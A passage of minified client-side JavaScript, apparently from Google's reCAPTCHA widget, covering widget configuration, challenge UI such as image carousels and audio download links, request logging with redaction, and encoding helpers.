q.N)):Promise.reject(Error("An API key or OAuth token stream is required"))),O+6>>2<O&&(O-4^10)>=O)&&(c.N=!E,c.H=U,c[m[2]]=q,e[8](3,1,!1,c)),Y},function(O,q,U,E,c,K,z,Y){return((((O^10)&((z=[100,14,((O|7)>>3||(Y=new Tw(function(m,r){return r=w[13](83,q,function(){(m.next({}),m).complete()}),function(){A[48](6,r)}})),5)],O<<2)&z[1]||K.l.then(function(m,r,J){return N[43](86,function(C,b){if(b=["om",51,19],C.i==1)return J=c&&!E,R[b[2]](b[1],2,m.send(dW),C);return C.return(R[23](16,U,q,(r=C.H,r.pU),!!J,
r[b[0]],r.Fz,K))})},function(){return N[43](86,function(m){return m.return(R[23](20,U,q,null,q,"",[],K))})}),z[1]))<4&&O<<2>=13&&(zC.length>=z[0]&&y[47](3,10,1),zC.push(q)),O|40)==O&&(Y=w[40](31,U,q,E,X)),O)-z[2]&11||(Y=R[27](73,q)),Y},function(O,q,U,E,c,K,z,Y){return(O+5^18)>=((O|7)>>(Y=[0,null,2],4)||(K=[11,15,7],c=E(U(),K[Y[0]],K[1],K[Y[2]]),z=c>Y[0]?E(U(),K[Y[0]],K[1],38)-c:-1),O)&&O+Y[2]>>1<O&&(E=E===void 0?g9:E,U.i.l>q||U.H.some(function(m){return!!m.i}),c=new Promise(function(m,r){e[13](20,
q,new fR(0,0,null,null,2,g9,E+TL(),m,r),U)}),c.catch(v[12].bind(Y[1],7)),z=c),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(O<<(((Z=["DA",9,1],O)-3&5||(q[U]=E[Z[0]]),(O|16)==O)&&(n=U.l==Gn?U.i:w[Z[2]](6,Z[2],q,U.i)),2)&Z[1])>=3&&(O|7)<20&&(m=E.i.W3(),b=e[20](2,U,q,E.H.i),C=E.i,d=Date.now()-C.h,J=E.i,r=Date.now()-J.P,G=new ee(m,b,d,r,K,z,Y,c),E.i.H.send(G).then(E.P,E.I5,E)),n},function(O,q,U,E,c,K,z,Y,m){return((O|(Y=[2,19,9],(O-4|21)>=O&&(O-5^30)<O&&(z=j7,c=Py,K=c>>U,c=(c<<q|z>>>U)^K,E(z<<
q^K,c)),Y[0]))>>4||(R[32](30,E,c),N[18](Y[1],U,q,function(r,J){e[3](15,K,J>>>E,r>>>E)})),(O-3|3)<O)&&O-Y[2]<<Y[0]>=O&&(z=z===void 0?{}:z,m=new Tw(function(r,J,C,b,d,G){return((c.l.set((b=new nF(r,(J=(d=z[(C=(G=[73,"C","tm"],++c[G[1]]),G)[2]])!=q?d:c.v.Xq,K),J),C),b),c.h).next({}),e)[14](G[0],U,c,b,C),function(){S[17](17,q,E,C,c)}})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return(((O^14)&((O^60)<(O+(b=['" target="_blank" href="',"H",7],b[2])&15||(U=q.xV,E='<a class="'+l[43](14,q.jE)+b[0]+l[43](90,e[28](52,
U))+'" title="',E+=l[40](3,"Alternatively, download audio as MP3"),C=rn(E+'"></a>')),18)&&(O+b[2]&15)>=b[2]&&g.call(this,q),14))==2&&Y.info(function(d,G,n,Z,H,T,p,M,k,t){if((k=[1,"XMLHTTP REQ (",2],t=[0,") [attempt ",1],Y).i)if(r){for(n=(M=(Z=c,r).split(a2()),t[0]);n<M.length;n++)G=M[n].split(uY()),G.length>k[t[0]]&&(d=G[t[0]],T=G[k[t[0]]],H=d.split(eW()),Z=H.length>=k[2]&&H[k[t[0]]]=="type"?Z+(d+"="+T+U):Z+(d+"=redacted&"));p=Z}else p=null;else p=r;return k[t[2]]+K+t[1]+m+q+z+E+J+E+p}),O&100)==O&&
(this.i=q,this[b[1]]=U),C},function(O,q,U,E,c,K,z,Y,m,r){if(!((r=[38,41,90],O^4)>>4)){if(!q)throw Error("Invalid class name "+q);if(typeof U!=="function")throw Error("Invalid decorator function "+U);}if((O|48)==((O>>2&7)==3&&(z=[",",1019,0],K=E(q(),9),K.length==z[2]?m=l0():(Y=R[35](2,K.length),c=K[Y].hasAttribute(GZ())?V[r[0]](28,z[1])(K[Y].getAttribute(GZ()).split(/[?#]/)[z[2]]):V[r[0]](64,6707)(V[r[0]](72,3258)(K[Y].text,hB),500),m=Y+z[0]+c)),O)){for(U=(E=(c=new fJ,v[r[1]](7,!1,function(J,C){return((C=
["tagName",84,38],J)[C[0]]==aF||J[C[0]]==ZK)&&V[C[2]](C[1],2176)(J)!=""},q())),0);U<E.length&&c.add(E[U].name);U++);m=c.toString()}return(O&((O<<1&27)==2&&(m=U.hasAttribute(nR())&&w[18](18,q,U)),r[2]))==O&&(m=U.Z||(U.Z=q+(U.AY.i++).toString(36))),m},function(O,q,U,E,c,K,z){if(O+8>>3==((O&(K=["prototype",1,89],K[2]))==O&&(z=S[2](30)?!1:A[K[1]](52,q)),K)[1]){if(q[q[K[0]]=AP(U[K[0]]),K[0]].constructor=q,vu)vu(q,U);else for(E in U)E!=K[0]&&(DK?(c=Rd(U,E))&&Db(q,E,c):q[E]=U[E]);q.G=U[K[0]]}if(O-5>=12&&
(O<<2&6)<4)if(q==null||typeof q==="number")z=q;else if(q==="NaN"||q==="Infinity"||q==="-Infinity")z=Number(q);return z},function(O,q,U,E,c,K,z,Y,m){return((((O+6^(Y=[15,100,1],Y)[0])>=O&&(O+2&59)<O&&(m=function(r){if(w[11](75,r==null?void 0:r.ea))return r.ea(function(J){try{return q(J,this)}catch(C){this.error(C)}});throw new TypeError("Unable to lift unknown Observable type");}),O)<<Y[2]&8)<Y[2]&&O>>2>=-81&&(z=new Date(c,K,E),c>=q&&c<Y[1]&&z.setFullYear(z.getFullYear()-U),m=z),O^25)>>4||(m=document.URL),
m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L){if((O<<(L=[7,"getAttribute","tagName"],(O>>2&L[0])==1&&(U.i||U.v?(Hu(),a=!1):U.K>=3?a=!1:(Tn(),U.lu++,U.v=N[27](54,Rg(U.xC,U),e[29](32,2,U.K,U)),U.K++,a=q)),1)&L[0])==2&&g.call(this,q),(O|40)==O){if(p=((U=(E=E===void 0?!0:E,U)===void 0?{}:U,A[1](32,q)&&q.nodeType==1||!A[1](34,q))||(U=q,q=y[21](2,Hl,document),V[39](93).appendChild(q),U[Jd.getName()]=wW),l[49](2,1,q)),!p)throw Error(pF());if((z=c||new Mq,!U[XG.getName()]&&window[U8][k5()])&&
window[U8][k5()].length>0&&(U[XG.getName()]=window[U8][k5()][0]),E?(r=p,h=r[L[1]]($6),C=r[L[1]](tP),d=r[L[1]](VT),J=r[L[1]](hP),k=r[L[1]](QT),K=r[L[1]](Pu),G=r[L[1]](je),W=r[L[1]](yT),M=r[L[1]]($5),f=r[L[1]](Wu),Q=r[L[1]](fF),Y=r[L[1]](gW),t={sitekey:h,type:C,theme:d,size:J,tabindex:k,bind:K,preload:G,badge:W,s:M,pool:f,"content-binding":Q,action:Y},(b=r[L[1]](x5))&&(t[sJ()]=b),(P=r[L[1]](ad))&&(t[LF()]=P),(Z=r[L[1]](i0))&&(t[u0()]=Z),(m=r[L[1]](Id))&&(t[Bu()]=m.toLowerCase()==="false"?!1:!!m),T=
t,U&&M_(T,U)):T=U,D[20](11,p))throw Error(FG());if(p[L[2]]==O6||p[L[2]]==aF&&(p.type==qY||p.type==U6))T[E6.getName()]=p,n=y[21](L[0],Hl,document),p.parentNode.insertBefore(n,p),p=n;if(V[31](25,1,p).length!==0)throw Error(o8());if(!T||!A[1](31,T))throw Error(cN());a=(H=new K4(z,p,T),window[U8][GU()][H.id]=H,H.id)}return a},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W,Q,P,f,a,L,F,UR,x,B,K9,cM,Y3,Ne,OR,Jl,Sa){if(((O|(OR=[0,1,"now"],5))&29)>=4&&O+OR[1]<23)for(Sa=function(zh){zh&&z.appendChild(typeof zh===
"string"?K.createTextNode(zh):zh)},m=c;m<Y.length;m++)if(r=Y[m],!w[46](63,E,r)||A[OR[1]](32,r)&&r.nodeType>OR[0])Sa(r);else{a:{if(r&&typeof r.length==E){if(A[OR[1]](40,r)){J=typeof r.item=="function"||typeof r.item==U;break a}if(typeof r==="function"){J=typeof r.item=="function";break a}}J=q}tQ(J?D[26](17,r):r,Sa)}if(((O^65)&14)==((O&56)==O&&this.i&&w[30](45,null,this),2)&&U.l){if(!U.o)throw new zX(U);U.o=q}return(O|8)>>4==(O<<OR[1]>=10&&(O^89)<25&&(z=z===void 0?null:z,d=[5,11,4],Y3=OR[0],h=OR[0],
h=h===void 0?0:h,Y3=Y3===void 0?0:Y3,r=r===void 0?0:r,Y=Y===void 0?0:Y,m.xL||(M=A[20](50,d[OR[1]],m),t=h,T=Y3,Q=r,cM=new Yd,F=A[39](18,m.N,OR[1],cM),J=A[9](63,null,2,F,m.l),k=v[44](25,3,J,Q>OR[0]?Q:void 0),W=v[44](17,d[2],k,t>OR[0]?t:void 0),n=v[44](25,d[OR[0]],W,T>OR[0]?T:void 0),L=n.R,P=L[p2]|OR[0],UR=l[22](28,n,P)?n:R[19](3,U,L,n,P)?y[49](15,L,n):new n.constructor(D[OR[0]](69,2,P,L,!0)),w[34](63,M,Yd,E,UR)),f=v[27](24,2,m.i),C=Date[OR[2]]().toString(),H=y[39](89,null,d[2],C,f),B=D[13](3,!0,NY,
K.slice(),3,H),z&&(Ne=z,p=new mh,b=v[44](OR[1],c,p,Ne),a=new r6,K9=w[34](53,a,mh,2,b),G=new JU,x=w[34](55,G,r6,OR[1],K9),Z=A[39](35,9,2,x),w[34](54,B,JU,18,Z)),Y&&y[18](16,B,Y,q),Jl=B),4)&&(U=qC[C4()]||"https://www.google.com/recaptcha/api2/",U.endsWith(bg())||U.endsWith(SE())||(U+="api2/"),q==Dt&&(U=U.replace(d6(),GX())),Jl=(V[29](42,U).H?"":eE())+U+q),Jl},function(O,q,U,E,c,K,z,Y){if((O+(Y=["i",8,6],Y[1])&39)<O&&(O+1^9)>=O)try{z=A[27](21,1,U).getItem(q)}catch(m){z=null}return(O+(O-(O+Y[1]>>4<4&&
O+5>>4>=1&&(E=U,K=(c=l[12](42,q))?c.createHTML(E):E,z=new eh(K)),Y)[2]>>4||w9.call(this,779,11),3)&29)<O&&(O-4^21)>=O&&(this.N=null,this.H=!0,this[Y[0]]=q,this.l=U),z},function(O,q,U,E,c,K,z){return((O+7&((z=[1,"J","pE"],O|2)>=-61&&(O>>z[0]&15)<5&&(fA.call(this,n4.width,n4.height,lg,sL),this.Y=this.h=this.l=null,this.i=[],this[z[1]]=0),13))==z[0]&&(K=typeof U==="string"?q.getElementById(U):U),O+3&11)||(E=y[14](39,U),c=U.m(),q?(V[6](36,V[6](28,V[6](28,N[3](49,c,Z_.Rv,U.M,E),c,[Z_.WT,Z_.OZ],U.O),c,
AU,U.A),c,vN,U[z[2]]),U.u!=A[37].bind(null,z[0])&&N[3](45,c,D_,U.u,E)):(S[18](20,S[18](23,S[18](18,S[18](16,E,c,Z_.Rv,U.M),c,[Z_.WT,Z_.OZ],U.O),c,AU,U.A),c,vN,U[z[2]]),U.u!=A[37].bind(null,8)&&S[18](28,E,c,D_,U.u))),K},function(O,q,U,E,c,K,z,Y,m){if((O+(Y=[57,48,0],6)&27)<O&&(O+7&44)>=O)a:{for(c=E.split(RL()),K=qC,z=U;z<c.length;z++)if(K=K[c[z]],K==q){m=q;break a}m=K}if((O&Y[0])==O)a:switch(typeof q){case "bigint":m=!0;break a;case "number":m=sR(q);break a;case "string":m=U||Qg?R8.test(q):!!q&&isFinite(q);
break a;default:m=!1}if((O|Y[1])==O){if(typeof q!=="function")throw Error("Fn must not be null and must be a function");m=qC.setTimeout(function(){q()},U)}return m},function(O,q,U,E,c,K,z,Y,m){return(O^(((((m=[1,4,48],(O+9&41)>=O)&&O-6<<m[0]<O&&(HN==q&&(HN="placeholder"in y[21](m[0],aF,document)),Y=HN),O)<<2&15)==m[1]&&(bP.call(this),this.N=q!==void 0?q:1,this.j=K!==void 0?sX(0,K):0,this.L=!!z,this.H=new TX(U,E,c,z),this.i=new w6,this.l=new Ro(this)),(O|m[2])==O)&&(v[39](31,null,this.H),A[30](m[0],
!0,!1,0,m[0],q,this)),(O-9&14)==2&&(Y=dz.toString),66))>>3||(Y=new yd(U,q,E,31)),Y},function(O,q,U,E,c,K){if(O>>1>=((O^((c=[40,67,21],(O|c[0])==O)&&jK.call(this,q,U||PX.V(),E),c[1]))>=c[2]&&O<<2<23&&(E=new p4,K=v[44](c[2],q,E,U)),16)&&(O-8&16)<12)v[44](1,q,U,E);if((O|64)==O)if(E=q,MY!==""&&Xh){try{U=function(z){return z},E=Xh.createPolicy(MY,{createHTML:U,createScript:U,createScriptURL:U})}catch(z){}K=E}else K=E;return(O-1&14)==4&&(RW||p2 in q||HY(q,Ts),q[p2]|=U),K},function(O,q,U,E,c){return(O|40)==
((((c=[1,16,2],O)^29)>=17&&(O<<c[0]&c[1])<13&&(this.i=q[qC.Symbol.iterator](),this.H=U),O-c[0])<12&&O<<c[2]>=7&&(E=document),O)&&(kd.call(this),this.status=c[0],this.errorCode=q),E},function(O,q,U,E,c,K,z,Y,m){if((O-(((m=[3,"j",5],O)+9&66)<O&&(O+m[2]&54)>=O&&(z=["Undo",!0,"Verify"],c=c===void 0?tU:c,Hy.call(this),this.lb=E,this.Us=new QJ(q,U),this.RQ=c==fj,this.Os=c==Va,this[m[1]]=this.Us,this.YC=c==sL,this.L=null,this.response={},this.jo=[],K=e[12](1,!1),this.aQ=l[m[2]](97,K?hU:Qa,PN,"Get a new challenge",
this,this.YC?void 0:3,void 0,jE),this.T=l[m[2]](99,K?ya:$d,WN,"Get an audio challenge",this,this.YC?void 0:1,void 0,jE),this.iu=l[m[2]](1,K?f4:g6,xd,"Get a visual challenge",this,void 0,void 0,jE),this.g=l[m[2]](65,s6,a8,"Get a liveness challenge",this,void 0,void 0,jE),this.zf=l[m[2]](1,L4,ig,"Get a QR code",this,void 0,void 0,jE),this.IQ=l[m[2]](m[0],K?ug:I8,BN,"Help",this,this.YC?void 0:2,void 0,jE,z[1]),this.O=l[m[2]](67,K?Fh:OU,qP,z[0],this,void 0,void 0,jE,z[1]),this.C=l[m[2]](33,void 0,UU,
void 0,this,void 0,z[2]),this.Es=new EU),m)[2]^8)<O&&(O+4&31)>=O){for(c=[],E=q;E<U;E++)c[E]=q;Y=c}return Y},function(O,q,U,E,c,K,z,Y,m){return(O-((((O>>(Y=["CJ",74,4096],1)&15)==2&&RD.call(this,"d"),(O>>1&16)<10)&&(O>>2&14)>=6&&(U===void 0&&(U=q[p2]|0),U&32&&!(U&Y[2])&&v[39](1,q,U|Y[2])),(O^Y[1])&5)||(U.length===0?m=U:(z=[],c||(c=l[4](31),z.push(c)),K=l[4](24),m=[w[36](44,K,v[47](48,E[Y[0]]),Cz()),w[36](44,c,q,q),K].concat(U).concat(z))),5)&11)==1&&(this.l=q,this.H=U),m},function(O,q,U,E,c,K,z){if((O+
(z=["i",4,null],1)&7)==1)a:{for(;U[z[0]][z[0]];)try{if(E=U.H(U[z[0]])){K={value:(U[z[0]].P=q,E).value,done:!1};break a}}catch(Y){U[z[0]].H=void 0,e[22](6,U[z[0]],Y)}if(U[z[0]].P=q,U[z[0]].l){if((U[z[0]].l=(c=U[z[0]].l,z)[2],c).QF)throw c.av;K={value:c.return,done:!0}}else K={value:void 0,done:!0}}return O+z[1]>>5<z[1]&&(O-6&7)>=6&&RD.call(this,ol,q),K},function(O,q,U,E,c,K,z){if((O+((z=["box",4,"H"],O&37)==O&&(this.i=q,this[z[2]]=new cj(E,U)),(O|64)==O&&(E=q,K=function(){return E<U.length?{done:!1,
value:U[E++]}:{done:!0}}),(O-6|7)<O&&(O-6^22)>=O&&(this.i=U,this.size=c,this[z[0]]=E,this.time=q*17,m1(E.bottom-E.top)),z)[1]&14)==2)a:{U=Kn;try{K=U.contentWindow||(U.contentDocument?e[8](86,U.contentDocument):null);break a}catch(Y){}K=q}return K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k){if((O&(M=[3,23,0],44))==O){for(d=(m=((w[46](60,"number",(Z=[4,64,""],U)),E)===void 0&&(E=M[2]),D[M[1]](56,q,M[2]),z4[E]),K=Array(a4(U.length/M[0])),n=m[Z[1]]||Z[2],p=M[2],M[2]);p<U.length-2;p+=M[0])H=
U[p+1],Y=U[p+2],c=U[p],T=m[(H&15)<<2|Y>>6],r=m[c>>2],z=m[Y&63],b=m[(c&M[0])<<Z[M[2]]|H>>Z[M[2]]],K[d++]=Z[2]+r+b+T+z;C=M[J=n,2];switch(U.length-p){case 2:C=U[p+1],J=m[(C&15)<<2]||n;case 1:G=U[p],K[d]=Z[2]+m[G>>2]+m[(G&M[0])<<Z[M[2]]|C>>Z[M[2]]]+J+n}k=K.join(Z[2])}return(((O|5)&8)<8&&O>>1>=9&&(k=(q.stack||"").split(Yb)[M[2]]),(O^9)&7)==2&&U&&Db(U,c,{get:function(t,h,W,Q,P,f){return(Q=(h=(W=(f=[(t=E.Es,28),79,40],new NP),v[35](f[1],c)),w[f[2]](29,W,1,h)),P=V[4](f[2],q,q,q,A[6].bind(null,47),Q,e[f[0]].bind(null,
12)),S[17](4,q,t,P,NP),U).attributes[c].value}}),k},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((((O&(b=[3,"",96],75))==O&&(C=N[43](86,function(d,G){return(E=N[25](63,V[(G=[21,35,28],G)[1]](26,mx),U))?d.return(y[10](G[0],10,E,l[G[2]](2,U,"")).then(function(n){return ry(e[40](16,4,n))}).catch(function(){return q})):d.return(q)})),O^73)>>4==4&&(q=S[10](66,this.i),C=v[10](7,15,7,q,!1,this.i)),O|88)==O&&!R[44](26,!1,U))if(z=R[26](16,b[1],"\r\n",U),typeof E==="string")Y=D[34](b[2],c),K=z!=null?"="+D[34](48,
z):"",l[28](42,q,E,Y+K);else V[29](29,E,c,z);if((O|40)==(O-5>>b[0]==1&&(C=Object.prototype.hasOwnProperty.call(q,Js)&&q[Js]||(q[Js]=++Cn)),O)){r=(J=function(d){m||(m=U,Y.call(z,d))},m=q,function(d){m||(m=U,E.call(z,d))});try{K.call(c,J,r)}catch(d){r(d)}}return C},function(O,q,U,E,c,K,z){return((((O|24)==((((K=["map","i","N"],(O>>2&15)==2)&&(z=U?U[K[0]](function(Y,m,r){for(m=[],r=0;r<Y.length;r++)r!=1&&(m[r]=Y[r]);return new bt((q&&(m[1]=q-v3+Y[1]),m))}):[]),O)+1^9)>=O&&(O-3^9)<O&&(z=e[19](60,q,U)),
O)&&(U=Fy.V().get(),z=V[10](51,U,q)),O)>>1&7)==1&&(A[9](73,q[K[1]],1),z=S[10](71,q[K[1]])),O+2)>=4&&((O^68)&13)<5&&(this.H=c,this[K[1]]=q,this[K[2]]=U,this.l=E[K[0]](function(Y){return new Sw(Y)})),z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n){if(O+6>>(G=["X",3,43],G[1])==1)if(z=K[c])n=z;else if(C=K.ma)if(b=C[c])d=y[17](59,q,b),Y=d[q].DA,(r=d[U])?(m=w[27](10,E,r),J=e[22](64,E,N[17].bind(null,35),r,A[4].bind(null,25),JB).a5,z=K.ap?dy(J,m):function(Z,H,T){return Y(Z,H,T,J,m)}):z=Y,n=K[c]=z;if((O<<2&
15)==4){if(U&&!q[G[0]])throw Error("Can't create secondary domain capable XhrIo object.");n=((c=q.lb&&!q.aQ?new by(new G4({EB:E})):new by(q.aQ),c).j=q[G[0]],c)}return((O|((O^72)&11||(Y=["rc-imageselect-carousel-leaving-left",4,null],r=v[40](24,Y[2],document),K.fn(c),m=z.previousElementSibling!==void 0?z.previousElementSibling:N[11](17,E,c,z.previousSibling),V[33](59,"rc-imageselect-carousel-offscreen-right",z),V[33](30,Y[0],m),V[33](16,K.l.rh.M3.rowSpan==Y[1]&&K.l.rh.M3.colSpan==Y[1]?"rc-imageselect-carousel-mock-margin-1":
"rc-imageselect-carousel-mock-margin-2",z),n=y[31](9,"img",z).then(function(){w[13](76,U,function(Z){(S[17](79,(Z=[80,33,"rc-imageselect-carousel-leaving-left"],z),"rc-imageselect-carousel-offscreen-right"),S[17](67,m,Z[2]),V[Z[1]](12,"rc-imageselect-carousel-entering-right",z),V)[Z[1]](31,"rc-imageselect-carousel-offscreen-left",m),w[13](Z[0],600,function(H,T,p,M,k){for(M=(p=(T=(((S[S[17](65,(k=(H=["rc-imageselect-tileselected",0,4],["l",5,2]),z),"rc-imageselect-carousel-entering-right"),17](71,
z,this[k[0]].rh.M3.rowSpan==H[k[2]]&&this[k[0]].rh.M3.colSpan==H[k[2]]?"rc-imageselect-carousel-mock-margin-1":"rc-imageselect-carousel-mock-margin-2"),N)[13](k[1],m),this.fn(q),r)&&r.focus(),this[k[0]].rh.M3),H[1]),T.ft),T.zT=H[1];p<M.length;p++)M[p].selected=c,S[17](71,M[p].element,H[0])},this)},K)})),32))==O&&(n=rn('<textarea id="'+l[G[2]](27,U)+'" name="'+l[G[2]](14,q)+'" class="g-recaptcha-response"></textarea>')),O-6)<<1>=O&&(O-7|80)<O&&(n=q.get(Jd)==wW),n},function(O,q,U,E,c,K,z,Y,m,r){if((((((O^
(r=["call","i",2],47))>>3==1&&(this.H=K,this.l=c,this.config=U,this.yF=E,this.state=0,this[r[1]]=new Ro,this.channel=l[9](36,0,r[2],"d","c",q,this)),O)&90)==O&&(this.H=q,this[r[1]]=U),O)^3)&14||(Y=q,K.l&&(z=K.j()*U,Y=XB((c-z)*K[r[1]]),K[r[1]]<K.H&&(K[r[1]]*=r[2],K[r[1]]>K.H&&(K[r[1]]=K.H))),K.l=E,m=Y),!((O|4)>>4))g[r[0]](this,q);return(O&71)==O&&(this[r[1]]=q),m},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((O|16)==((J=[27,"l",1],O-J[2]<<J[2]>=O)&&O-8<<J[2]<O&&(this.value=q,this.i=!!U),O))a:{for(K=(z=(r=
(m=new ge(U),c=m.i.length>q?m.i:location.hostname,m[J[1]]),V)[42](90,E[J[1]]),z.next());!K.done;K=z.next())if(Y=K.value,Y.H.test(r)&&Y.i.test(c)){C=Y;break a}C=null}return(O+9&J[0])<O&&O-3<<2>=O&&g.call(this,q),C},function(O,q,U,E,c,K,z,Y){return(O&43)==((Y=["i",11,2],O|16)==O&&ew.call(this,nn),O)&&(E[Y[0]]?(c=l[Y[1]](61,Y[2],E[Y[0]],X,void 0,D[35](24),e[28].bind(null,13),q),K=v[32](6,c,U)):K=!1,z=K),z},function(O,q,U,E,c,K,z){return(O^((O>>1&5)==(O>>(K=[38,4,24],1)&3||(E=A[3](8,q,U),c=A[35](K[0],
U),z=new LO(E.y,c.width,E.x,c.height)),1)&&(cF.call(this,N[K[2]](70,lt),function(){},Ym(),null,U),l[26](18,this,q.I()),this.wp=E$),22))>>K[1]||g.call(this,q),z},function(O,q,U,E,c,K){return(((O|80)==(O-((c=[9,34,"play"],O<<2)&26||g.call(this,q),5)<22&&(O|1)>=6&&(K=new Wz(function(z,Y,m,r,J,C,b,d){if(b=(d=(C=function(G,n){d[G]=(b--,n),b==q&&z(d)},[]),E.length))for(m=function(G){Y(G)},r=q;r<E.length;r++)J=E[r],V[37](46,U,null,J,m,Lv(C,r));else z(d)})),O)&&(K=S[14](4,new Z5(new As(q)))),(O-7|c[1])<O)&&
(O+c[0]&70)>=O&&(K=U.style.display!=q),(O|24)==O&&this.h)&&(q=this.h,U=Fy.V().get(),E=v[25](2,null,X,U,6,1),q.playbackRate=E,this.h.load(),this.h[c[2]]()),K},function(O,q,U,E,c,K){return(O&((O|((c=[27,2,"replace"],O)-8>>4||(this.R=l[23](81,"narr",64,E,U,q)),40))==O&&(K=S[13](c[1],v[45](1,28),q)),c)[0])==O&&(K=String(q)[c[2]](/\-([a-z])/g,function(z,Y){return Y.toUpperCase()})),K},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(O-((O>>1&((O&(C=[null,6,"DY"],104))==O&&g.call(this,q),14))==2&&(bP.call(this),this.i=
new vj(U),this.N=q,this.H=U&&U.yp||C[0],K=U&&U.t2||C[0],U&&U.hD&&(K?K[D5]=Rl:K=iK(D5,Rl)),m=U&&U.nz||C[0],this.i.o=K,U&&U.UV&&(m?m[Hj]=U.UV:m=iK(Hj,U.UV)),U&&U[C[2]]&&(m?m[T4]=U[C[2]]:m=iK(T4,U[C[2]])),c=U&&U.v5,this.i.A=m,c&&!e[3](44,c)&&(this.i.h=c),this.L=U&&U.vT||!1,z=U&&U.FK,this.j=U&&U.oX||!1,z&&!e[3](32,z)&&(Y=this.H,this.i.J=z,Y!==null&&z in Y&&(E=this.H,z in E&&delete E[z])),this.l=new wy(this)),C[1])>=20&&(O|5)<32){if(U.size!=U.i.length){for(m=K=q;K<U.i.length;)Y=U.i[K],R[23](44,U.H,Y)&&
(U.i[m++]=Y),K++;U.i.length=m}if(U.size!=U.i.length){for(E=(r={},z=q);z<U.i.length;)c=U.i[z],R[23](38,r,c)||(U.i[E++]=c,r[c]=1),z++;U.i.length=E}}return O-1>>3==1&&(U?E.tabIndex=q:(E.tabIndex=-1,E.removeAttribute(pn()))),J},function(O,q,U,E){return(U=[5,"NY",3],O<<2&U[0]||(this.hz=typeof AbortController!=="undefined"),O+U[2]>>2<O)&&(O+6^23)>=O&&g.call(this,q,0,zp[U[1]]),E},function(O,q,U,E,c,K,z){if((O&((O+(z=[43,"i",1],z[2])^16)>=O&&(O+2^6)<O&&(S[3](57,U,q,E),c=U[z[1]].end(),v[11](z[0],U,c),c.push(U.H),
K=c),59))==O){if(Error.captureStackTrace)Error.captureStackTrace(this,y2);else if(E=Error().stack)this.stack=E;this.H=(q&&(this.message=String(q)),U!==void 0&&(this.cause=U),!0)}return K},function(O,q,U,E,c,K,z,Y,m){if((O-9|((O>>1&((m=["C","document",34],O-5>>3==3)&&(v[24](27,K.l)>=K.l.N-(K.P?1:0)?(MP(),Y=E):K.P?(Xi(),K.N=z[m[0]].concat(K.N),Y=U):K.H==q||K.H==c||K[m[0]]>=(K.jj?0:K.EP)?Y=E:(kb(),K.P=N[27](53,Rg(K.Tf,K,z),e[29](36,c,K[m[0]],K)),K[m[0]]++,Y=U)),(O&110)==O&&(Y=typeof E.className==q?E.className:
E.getAttribute&&E.getAttribute(ts())||U),14))==2&&(Y=new Promise(function(r){window.addEventListener(Vr(),r,{once:!0}),document.hidden||r()})),86))<O&&(O+3^8)>=O)try{Y=v[19](25,U)>q?U.i.status:-1}catch(r){Y=-1}if((O&58)==O){if(z=[!1,null,"display"],Kn){K=z[0];try{K=!N[m[2]](14,z[1])[m[1]]}catch(r){K=!0}K&&(N[13](21,Kn),Kn=z[1])}Y=U(((c=hs||V[39](95),!Kn&&c&&(Kn=Xq(kW),S[1](44,Kn,z[2],q),c.appendChild(Kn)),E=e[8](94),Kn)&&(E=N[m[2]](15,z[1])||E),E))}return Y},function(O,q,U,E,c,K,z,Y,m){if((O^10)>>
(Y=["l",")",0],3)==1)if(K=[5,1,7],R[44](56,U.i))m=!1;else{if(c=(E=(z=D[U[Y[0]]=U.i.i,1](15,U.i),z)&K[2],z>>>q),!(E>=Y[2]&&E<=K[Y[2]]))throw R[22](4,Y[1],U[Y[0]],E);if(c<K[1])throw Error("Invalid field number: "+c+" (at position "+U[Y[0]]+Y[1]);(U.H=E,U).N=c,(m=!0,U).j=z}return(O+2&13)<O&&(O+4&31)>=O&&(U=U===void 0?R[47](3,Y[2]):U,this.i=q,this.M6=U),m}]}(),R=function(){return[function(O,q,U,E,c,K,z,Y,m,r){if(!(((O^33)<(m=["dispatchEvent",8,17],m[2])&&(O>>1&11)>=0&&(U=A[5](16),U[m[0]](new Qr(U,q))),
O)>>1&3))a:{if(c!=q)for(Y=c.firstChild;Y;){if(E(Y)&&(z.push(Y),K)){r=U;break a}if(R[0](m[1],null,!0,E,Y,K,z)){r=U;break a}Y=Y.nextSibling}r=!1}return(O>>1&6)==2&&(c=String.fromCharCode.apply(q,E),r=U==q?c:U+c),r},function(O,q,U,E,c){return(O-(O<<(c=[2,9,31],c[0])&7||(E={type:q,data:U===void 0?null:U}),c)[0]|20)<O&&(O+c[1]^c[2])>=O&&g.call(this,q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){return((((O+(O+4>>(C=[5,6777216,"bu"],4)||(b=V[38](72,2980)(E(q(),39))),2)^18)<O&&(O-6^31)>=O&&(b=N[22](13,function(d,
G,n){d.subscribe((n=q,new YK(G,function(Z){G.next(U.call(void 0,Z,n++))})))})),O)+9&13)==1&&(U>>>=0,E=[4294967296,16777215,2097151],q>>>=0,U<=E[2]?J=""+(E[0]*U+q):(V[36](31)?m=""+(BigInt(U)<<BigInt(32)|BigInt(q)):(c=(q>>>24|U<<8)&E[1],K=U>>16&65535,r=K*2,Y=c+K*8147497,z=(q&E[1])+c*C[1]+K*6710656,z>=1E7&&(Y+=z/1E7>>>0,z%=1E7),Y>=1E7&&(r+=Y/1E7>>>0,Y%=1E7),m=r+v[47](14,Y)+v[47](30,z)),J=m),b=J),O+6&60)<O&&O-C[0]<<2>=O&&(b=Pj+S[14](12,q,U[C[2]](),4)),b},function(O,q,U,E,c,K,z,Y,m){if((O>>1&(Y=[43,15,
